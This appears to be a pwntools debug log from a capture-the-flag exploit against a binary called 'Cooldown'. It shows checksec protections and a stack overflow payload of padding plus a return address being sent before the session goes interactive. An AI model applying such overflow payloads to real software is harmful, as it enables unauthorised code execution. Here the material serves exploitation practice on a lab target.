 [*] '/home/charon/Desktop/ChuTi/libc.so.6'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
[*] '/home/charon/Desktop/ChuTi/Cooldown'
    Arch:     amd64-64-little
    RELRO:    Full RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x3fe000)
    RUNPATH:  b'/home/charon/Desktop/glibc-all-in-one/libs/2.27-3ubuntu1.4_amd64'
[DEBUG] Received 0x2 bytes:
    b'> '
[DEBUG] Sent 0x40 bytes:
    00000000  61 61 61 61  61 61 61 61  61 61 61 61  61 61 61 61  │aaaa│aaaa│aaaa│aaaa│
    *
    00000030  61 61 61 61  61 61 61 61  a0 04 40 00  00 00 00 00  │aaaa│aaaa│··@·│····│
    00000040
[*] Switching to interactive mode
[DEBUG] Received 0x2 bytes:
    b'> '
> $